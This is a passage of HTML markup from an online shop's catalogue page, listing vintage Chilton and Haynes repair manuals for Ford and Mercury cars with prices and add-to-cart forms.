<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801982715" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_1587866_item_4331893" previewid="element_1587866_item_4331893">
<td class="cell list-content"><a class="name list-name link" href="/product/0801978388">1987 - 1989 Chilton's Guide to Chassis Electronics and Power Accesssories: Domestic & Import Cars & Light Trucks (SKU: 0801978388)</a><a class="icon list-icon link" href="/product/0801978388"><img class="thumbnail" alt="1987 - 1989 Chilton&apos;s Guide to Chassis Electronics and Power Accesssories: Domestic &amp; Import Cars &amp; Light Trucks (SKU: 0801978388)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2Felectronics_and_power_1987-89.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_4331893"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_31" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">26</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">15</span><span class="decimal-separator">.</span><span class="decimal">48</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_4331893" id="quantity_4331893" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_4331893" id="addToCart_4331893" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801978388" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_1587866_item_3634343" previewid="element_1587866_item_3634343">
<td class="cell list-content"><a class="name list-name link" href="/product/0801978254">1979 - 1988 Ford Mustang, Mercury Capri & Merkur Chilton's Repair & Tune-Up Guide (SKU: 0801978254)</a><a class="icon list-icon link" href="/product/0801978254"><img class="thumbnail" alt="1979 - 1988 Ford Mustang, Mercury Capri &amp; Merkur Chilton&apos;s Repair &amp; Tune-Up Guide (SKU: 0801978254)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2Fmustang_capri_79-88.JPG&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_3634343"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_32" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">26</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">17</span><span class="decimal-separator">.</span><span class="decimal">47</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_3634343" id="quantity_3634343" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_3634343" id="addToCart_3634343" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801978254" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_1587866_item_3626777" previewid="element_1587866_item_3626777">
<td class="cell list-content"><a class="name list-name link" href="/product/0801986656">1968 - 1988 Ford & Mercury Full-Size Cars Chilton's Total Car Care Manual (SKU: 0801986656)</a><a class="icon list-icon link" href="/product/0801986656"><img class="thumbnail" alt="1968 - 1988 Ford &amp; Mercury Full-Size Cars Chilton&apos;s Total Car Care Manual (SKU: 0801986656)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2Fford_full_size_cars_1968_88.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a><span class="summary list-summary text">Country Sedan & Squire, Crown Vic, Custom & Galaxie 500, LTD, Station Wagons, XL, Commuter, Marquis, Monterey</span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_3626777"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_33" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">26</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">98</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_3626777" id="quantity_3626777" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_3626777" id="addToCart_3626777" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801986656" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_1587866_item_115271144" previewid="element_1587866_item_115271144">
<td class="cell list-content"><a class="name list-name link" href="/product/1850104611">1975 - 1987 Ford & Mercury Full Size Cars, Haynes Repair Manual (SKU: 1850104611)</a><a class="icon list-icon link" href="/product/1850104611"><img class="thumbnail" alt="1975 - 1987 Ford &amp; Mercury Full Size Cars, Haynes Repair Manual (SKU: 1850104611)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F1850104611.JPG&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_115271144"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_34" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">29</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">17</span><span class="decimal-separator">.</span><span class="decimal">98</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_115271144" id="quantity_115271144" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_115271144" id="addToCart_115271144" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/1850104611" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_1587866_item_656670548" previewid="element_1587866_item_656670548">
<td class="cell list-content"><a class="name list-name link" href="/product/0801976707">1980 - 1987 Chilton's Auto Repair Manual (SKU: 0801976707)</a><a class="icon list-icon link" href="/product/0801976707"><img class="thumbnail" alt="1980 - 1987 Chilton&apos;s Auto Repair Manual (SKU: 0801976707)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FChilton_auto_repair_manual_1980_1987.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a><span class="summary list-summary text"><span style="font-size:10px;">Covers AMC, GM, Ford &amp; Chrysler cars from 1980 to 1987.</span></span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_656670548"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_35" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">42</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">22</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_656670548" id="quantity_656670548" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_656670548" id="addToCart_656670548" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801976707" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_1587866_item_3626778" previewid="element_1587866_item_3626778">
<td class="cell list-content"><a class="name list-name link" href="/product/0801986672">1971 - 1985 Ford Mid-Size Cars Chilton's Total Car Care Manual (SKU: 0801986672)</a><a class="icon list-icon link" href="/product/0801986672"><img class="thumbnail" alt="1971 - 1985 Ford Mid-Size Cars Chilton&apos;s Total Car Care Manual (SKU: 0801986672)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2Fford_mercury_1971-85.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a><span class="summary list-summary text">Torino, Gran Torino, Ranchero, Elite, LTD II, Thunderbird, Cougar, Marquis, Montego & XR7</span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_3626778"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_36" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">31</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">48</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_3626778" id="quantity_3626778" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_3626778" id="addToCart_3626778" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801986672" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_1587866_item_3634185" previewid="element_1587866_item_3634185">
<td class="cell list-content"><a class="name list-name link" href="/product/0801973120">1978 - 1983 Ford Fairmont & Mercury Zephyr Chilton's Repair & Tune-up Guide (SKU: 0801973120)</a><a class="icon list-icon link" href="/product/0801973120"><img class="thumbnail" alt="1978 - 1983 Ford Fairmont &amp; Mercury Zephyr Chilton&apos;s Repair &amp; Tune-up Guide (SKU: 0801973120)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2Ffairmont_zephyr_1978_1983.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_3634185"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_37" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">26</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">11</span><span class="decimal-separator">.</span><span class="decimal">47</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_3634185" id="quantity_3634185" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_3634185" id="addToCart_3634185" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801973120" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_1587866_item_3920667" previewid="element_1587866_item_3920667">
<td class="cell list-content"><a class="name list-name link" href="/product/0801976499">1979 - 1980 Chilton's Guide to Emission Diagnosis, Tune-Up and Vacuum Diagrams (SKU: 0801976499)</a><a class="icon list-icon link" href="/product/0801976499"><img class="thumbnail" alt="1979 - 1980 Chilton&apos;s Guide to Emission Diagnosis, Tune-Up and Vacuum Diagrams (SKU: 0801976499)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2Femission_dagnosis.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_3920667"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_38" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">26</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">9</span><span class="decimal-separator">.</span><span class="decimal">47</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_3920667" id="quantity_3920667" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_3920667" id="addToCart_3920667" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801976499" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_1587866_item_3634366" previewid="element_1587866_item_3634366">
<td class="cell list-content"><a class="name list-name link" href="/product/080197027X">1971 - 1980 Ford Pinto & Mercury Bobcat Chilton's Repair & Tune-Up Guide (SKU: 080197027X)</a><a class="icon list-icon link" href="/product/080197027X"><img class="thumbnail" alt="1971 - 1980 Ford Pinto &amp; Mercury Bobcat Chilton&apos;s Repair &amp; Tune-Up Guide (SKU: 080197027X)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2Fpinto_Bobcat_71-80.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_3634366"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_39" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">26</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">23</span><span class="decimal-separator">.</span><span class="decimal">48</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_3634366" id="quantity_3634366" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_3634366" id="addToCart_3634366" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/080197027X" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_1587866_item_4331843" previewid="element_1587866_item_4331843">
<td class="cell list-content"><a class="name list-name link" href="/product/0801977010">1975 - 1978 Chilton's Guide to Emission Diagnosis, Tune-Up and Alignment - Domestic & Import Vehicles (SKU: 0801977010)</a><a class="icon list-icon link" href="/product/0801977010"><img class="thumbnail" alt="1975 - 1978 Chilton&apos;s Guide to Emission Diagnosis, Tune-Up and Alignment - Domestic &amp; Import Vehicles (SKU: 0801977010)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2Ftune-up_and_alignment.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_4331843"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_40" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">26</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_4331843" id="quantity_4331843" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_4331843" id="addToCart_4331843" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801977010" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_1587866_item_3628130" previewid="element_1587866_item_3628130">
<td class="cell list-content"><a class="name list-name link" href="/product/0801990602">1964 - 1973 Ford Mustang & Mercury Cougar Chilton's Total Car Care Manual (SKU: 0801990602)</a><a class="icon list-icon link" href="/product/0801990602"><img class="thumbnail" alt="1964 - 1973 Ford Mustang &amp; Mercury Cougar Chilton&apos;s Total Car Care Manual (SKU: 0801990602)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2Fmustang_1964.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_3628130"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_41" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">74</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_3628130" id="quantity_3628130" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_3628130" id="addToCart_3628130" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801990602" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd" id="element_1587866_item_4324296" previewid="element_1587866_item_4324296">
<td class="cell list-content"><a class="name list-name link" href="/product/0801958148">1970 - 1972 Mercury Capri 1600, 2000, 2600 (SKU: 0801958148)</a><a class="icon list-icon link" href="/product/0801958148"><img class="thumbnail" alt="1970 - 1972 Mercury Capri 1600, 2000, 2600 (SKU: 0801958148)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2Fcapri_70_72.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_4324296"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_42" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">28</span><span class="decimal-separator">.</span><span class="decimal">45</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_4324296" id="quantity_4324296" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_4324296" id="addToCart_4324296" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801958148" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_574794156">
